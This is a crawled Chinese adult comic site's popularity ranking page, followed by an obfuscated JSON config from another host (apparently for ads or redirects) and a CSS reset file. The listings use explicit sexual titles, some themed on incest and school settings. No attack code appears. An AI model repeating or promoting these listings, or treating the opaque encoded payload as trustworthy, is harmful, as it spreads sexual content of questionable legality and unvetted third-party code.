

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbtoon.com/renqi
body_size: 2844
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="第一漫画,diyihm.com,hmtoon.com,人气榜,漫画人气榜"/>
    <meta name="Description" content="第一漫画提供最新的日韩漫画人气榜、国漫人气榜、韩漫人气榜"/>
    <title>漫画人气榜 - 韩漫人气榜 - 第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body style="background-color: #2b2b2b;">
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<!--head-->
<div class="subHeader">
    <div class="BarTit">榜单</div>
    <a href="javascript:" class="iconRet" onclick="goBack()"></a>
    <a href="/" class="iconHome"></a>
</div>
<!--head end-->

<!--列表-->
<div id="listRanking" class="relative ranking-content">
    <div class="head-nav font-0">
        <a href="/nvsheng" class="ver-t">女生榜</a>
        <a href="/nansheng" class="ver-t ">男生榜</a>
        <a href="/renqi" class="ver-t on ">人气榜</a>
        <a href="/xinzuo" class="ver-t ">新作榜</a>
        <a href="/zuigeng" class="ver-t ">追更榜</a>
    </div>

    <div  class="content-box relative">
        <!---->

                        <div  class="box1 relative text-center">
                                                    <div  class="items">
                                    <span class="top-num">
                                        <h3 >TOP</h3>
                                        <i>1</i>
                                    </span>
                                    <div  class="img-div relative" onclick="clkComic(1198)">
                                        <img src="https://img1.du8.in/titlepic/toptoon622.jpg">
                                        <div class="fx-div"></div>
                                    </div>
                                    <div  class="content" onclick="clkComic(1198)">
                                        <h3 class="eli">秘密教学</h3>
                                        <p  class="eli">美娜讚 &amp; 钢铁王</p>
                                    </div>
                                </div>
                                                    <div  class="items">
                                    <span class="top-num">
                                        <h3 >TOP</h3>
                                        <i>2</i>
                                    </span>
                                    <div  class="img-div relative" onclick="clkComic(7328)">
                                        <img src="https://img1.du8.in/titlepic/yyt5380.jpg">
                                        <div class="fx-div"></div>
                                    </div>
                                    <div  class="content" onclick="clkComic(7328)">
                                        <h3 class="eli">借妻条约</h3>
                                        <p  class="eli">JYfucker,Kim Byok Gyu,乡下鼠</p>
                                    </div>
                                </div>
                                                    <div  class="items">
                                    <span class="top-num">
                                        <h3 >TOP</h3>
                                        <i>3</i>
                                    </span>
                                    <div  class="img-div relative" onclick="clkComic(7102)">
                                        <img src="https://img1.du8.in/titlepic/yyt5110.jpg">
                                        <div class="fx-div"></div>
                                    </div>
                                    <div  class="content" onclick="clkComic(7102)">
                                        <h3 class="eli">飞机杯女神连线中</h3>
                                        <p  class="eli">一日三尻,不倒翁,灰背隼</p>
                                    </div>
                                </div>
                                
                </div>

                <div  class="box2">
                    <div  class="wrap">
                      <div  class="items font-0">
                                        <i  class="number ver-t">4</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7387)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5427.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7387)">
                                            <h3>猎艳管理员</h3>
                                            <p>更新于 11-23</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">女人</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">5</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(1933)">
                                            <img  src="https://img1.du8.in/titlepic/yy14706.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(1933)">
                                            <h3>火影忍者同人漫画大全（本子）</h3>
                                            <p>更新于 02-10</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">暧昧</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">6</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(4142)">
                                            <img  src="https://img1.du8.in/titlepic/yyt2948.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(4142)">
                                            <h3>人妻猎人</h3>
                                            <p>更新于 11-22</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">巨乳</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">7</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(4074)">
                                            <img  src="https://img1.du8.in/titlepic/yyt2876.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(4074)">
                                            <h3>复仇母女丼</h3>
                                            <p>更新于 11-18</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">女人</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">8</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7430)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5469.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7430)">
                                            <h3>校园成人礼</h3>
                                            <p>更新于 11-20</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">魅惑</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">9</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7178)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5175.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7178)">
                                            <h3>堕落物语2</h3>
                                            <p>更新于 11-24</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">刺激</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">10</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7416)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5455.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7416)">
                                            <h3>特色新视界</h3>
                                            <p>更新于 11-24</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">暧昧</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">11</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7425)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5464.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7425)">
                                            <h3>羞耻课堂</h3>
                                            <p>更新于 11-21</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">刺激</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">12</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(3142)">
                                            <img  src="https://img1.du8.in/titlepic/yyt1914.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(3142)">
                                            <h3>洞洞杂货店</h3>
                                            <p>更新于 11-24</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">女人</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">13</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7350)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5390.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7350)">
                                            <h3>衣锦还乡</h3>
                                            <p>更新于 11-19</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">刺激</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">14</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7017)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4993.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7017)">
                                            <h3>熟女交换计画</h3>
                                            <p>更新于 11-24</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">大尺度</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">15</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(6489)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4336.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(6489)">
                                            <h3>岳母为何那样</h3>
                                            <p>更新于 11-24</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">同居</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">16</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7410)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5449.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7410)">
                                            <h3>暴君会长的娇媳们</h3>
                                            <p>更新于 11-18</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">巨乳</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">17</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(6564)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4389.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(6564)">
                                            <h3>老师的亲密指导</h3>
                                            <p>更新于 11-19</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">巨乳</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">18</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(5025)">
                                            <img  src="https://img1.du8.in/titlepic/yyt3870.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(5025)">
                                            <h3>继母与继姐</h3>
                                            <p>更新于 11-20</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">巨乳</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">19</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(6465)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4327.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(6465)">
                                            <h3>老板娘的诱惑</h3>
                                            <p>更新于 11-22</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">同居</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">20</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7235)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5263.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7235)">
                                            <h3>报告女班长:一根突起</h3>
                                            <p>更新于 11-18</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">大尺度</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">21</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7036)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5007.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7036)">
                                            <h3>顶加套房的春天</h3>
                                            <p>更新于 11-20</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">大尺度</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">22</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(6583)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4407.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(6583)">
                                            <h3>Set up!排球少女</h3>
                                            <p>更新于 11-24</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">巨乳</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">23</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7200)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5207.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7200)">
                                            <h3>民宿精营中</h3>
                                            <p>更新于 11-23</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">女人</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">24</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7284)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5314.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7284)">
                                            <h3>倒追游戏</h3>
                                            <p>更新于 11-22</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">魅惑</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">25</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7054)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5022.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7054)">
                                            <h3>狱火重生</h3>
                                            <p>更新于 11-21</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">同居</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">26</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7002)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4964.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7002)">
                                            <h3>鲁蛇社畜的金手指</h3>
                                            <p>更新于 11-22</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">大尺度</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">27</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(6860)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4661.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(6860)">
                                            <h3>黑道千金</h3>
                                            <p>更新于 11-21</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">刺激</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">28</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(6358)">
                                            <img  src="https://img1.du8.in/titlepic/yyt4229.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(6358)">
                                            <h3>痒乐多阿姨</h3>
                                            <p>更新于 11-23</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">暧昧</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">29</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7089)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5082.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7089)">
                                            <h3>拜脱拜脱App</h3>
                                            <p>更新于 11-20</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">巨乳</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                      <div  class="items font-0">
                                        <i  class="number ver-t">30</i>
                                        <div  class="img-div relative ver-t" onclick="clkComic(7166)">
                                            <img  src="https://img1.du8.in/titlepic/yyt5159.jpg" class="ver-t">
                                            <div  class="fx-div"></div>
                                        </div>
                                        <div  class="content ver-t" onclick="clkComic(7166)">
                                            <h3>等价交换人生</h3>
                                            <p>更新于 11-24</p>
                                            <div  class="tag-div font-0">
                                             <span  class="ver-t tag">巨乳</span>                                                                                                            <span  class="ver-t tag" style="border: none;">...</span>
                                                                                                    </div>
                                        </div>
                                    </div>
                                                        </div>
                </div>

                
    </div>

<div class="bottom">
    <p class="record">©第一漫画</p>
</div>

</div>

<script type="text/javascript">
    function clkComic(comic_id) {
        window.location.href = '/comic/'+comic_id;
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"335bbdd18c5a4fbcb694656fd992b878","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2503gc.itlplp.com:8005/d/2543?t=0.8881428254795425
body_size: 1088
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso@{=\"JF6^Y\"g}1Ko0}snn0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0o}{{@smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0sp(m6FqJqJm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0sp(m6FqJqJm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C1Y5mdXfOp*F00@nmX6J\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/css/global.css?v=20180820
body_size: 3775
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */
/*lengend*/
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset , button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

/*引用字体*/
body, html {
    height: 100%
}

body {
    background: #f5f5f5
}

body, button, input, select, textarea {
    font-size: 12px;
    font-family: "微软雅黑";
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga","kern";
}

h1 {
    font-size: 18px;
}

h2 {
    font-size: 16px;
}

h3 {
    font-size: 14px;
}

h4, h5, h6 {
    font-size: 100%;
}

em {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover {
    text-decoration: none;
}

/* 重置表单元素 */
legend {
    color: #000;
}

fieldset, img {
    border: none;
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

button, input, select, textarea {
    font-size: 100%;
}

/* ========================= 页面常用样式 CSS样式 =========================== */
.clear {
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.autoHeight {
    height: auto !important;
    min-height: 0px;
    height: 0px;
}

.autoHeight:after {
    display: block;
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

.pd15 {
    padding-left: 15px;
}

.fred {
    color: #ff3939
}

.fgreen {
    color: #25c700
}

.ffb {
    color: #ffb821;
}

.ffb:hover {
    color: #dc9600
}

.f29 {
    color: #299af4
}

.f29:hover {
    color: #006cc2
}

.pd22 {
    padding-top: 22px;
}

.mt14 {
    margin-top: 14px;
}

.mb14 {
    margin-bottom: 14px;
}

/*head*/
.home {
    background: #f5f5f5
}

.header {
    height: 46px;
    background: url(../images/head_line.gif) no-repeat bottom;
    background-size: 100% 2px;
    background-color: #fff;
}

.header .serCh {
    display: none;
    width: 100%;
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
}

.serChinputBox {
    margin-right: 92px;
    height: 10px
}

.searInput {
    -webkit-appearance: none;
    width: 100%;
    float: left;
    height: 30px;
    border: 1px solid #cbcbcb;
    margin: 8px 0 0 10px;
    border-radius: 2px 0 0 2px;
    border-right: 0;
    background: #f5f5f5;
    outline: none;
    font-size: 15px;
    padding: 0 5px;
}

.searBtn {
    width: 33px;
    height: 28px;
    border: 1px solid #cbcbcb;
    float: right;
    margin: 8px 0 0 0;
    border-radius: 0 2px 2px 0;
    background: url(../images/bg_head_03.png) no-repeat center;
    background-size: 17px 17px;
    background-color: #f5f5f5;
    border-left: 0;
}

.searClose {
    width: 31px;
    height: 28px;
    border: 1px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 10px 10px;
    border-radius: 2px;
    float: right;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.messagSjr {
    width: 100%;
    position: absolute;
    top: 46px;
    z-index: 4;
    background: #fff;
    z-index: 888
}

.messagSjr .keyTit li {
    margin: 0 10px;
    padding: 0 5px;
    height: 40px;
    border-bottom: 1px solid #cbcbcb;
    line-height: 40px;
    font-size: 14px;
}

.messagSjr .keyTit li a {
    display: block;
    height: 40px;
    color: #585858
}

.messagSjr p {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding-left: 15px;
}

.messagSjr .tag {
    padding: 0 10px 0 10px;
}

.messagSjr .tag li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
    font-size: 12px;
    height: 34px;
    margin: 0 1px 1px 3px;
}

.messagSjr .tag li a {
    background: #42b5ff;
    display: inline-block;
    border-radius: 2px;
    *zoom: 1;
    *display: inline;
    font-size: 12px;
    padding: 5px 10px;
    height: 21px;
    color: #fff;
    line-height: 21px;
    text-decoration: none;
}

#hotTit {
    display: none
}

.c0 {
    background: #42b5ff;
}

.c1 {
    background: #0096ff;
}

.c2 {
    background: #2775f7;
}

.c3 {
    background: #0096ff;
}

.c4 {
    background: #0096ff;
}

.c5 {
    background: #42b5ff;
}

.header .logo {
    width: 105px;
    height: 44px;
    float: left;
    overflow: hidden
}

.header .logo img {
    display: block
}

.header .icon {
    display: block;
    display: block;
    float: right;
    background-size: 100% 100%
}

.header .icon.head {
    width: 19px;
    height: 19px;
    background-image: url(../images/bg_head_01.png);
    position: relative;
    z-index: 1;
    margin: 12px 18px 0 0;
}

.header .icon.head img {
    border-radius: 100px;
    width: 18px;
    height: 18px;
    top: 1px;
    position: absolute;
    left: 1px;
}

.header .icon.head:hover {
    background-image: url(../images/bg_head_02.png);
}

.header .icon.head .tip {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ff2a3e;
    border: 1px solid #fff;
    border-radius: 100px;
    position: absolute;
    right: -4px;
    top: -2px;
    display: none;
}

.header .icon.serch {
    width: 17px;
    height: 17px;
    background-image: url(../images/bg_head_03.png);
    margin: 13px 20px 0 0;
}

.header .icon.gold {
    /*width: 20px;*/
    height: 20px;
    background-image: url(../images/gold_icon.png);
    /*margin: 10px 20px 0 0;*/
    font-size: 10px;
    color: #fff;
    background: #ffb306;
    line-height: 19px;
    border-radius: 20px;
    display: inline-block;
    text-align: center;
    padding: 0px 5px;
    min-width: 17px;
    float: right;
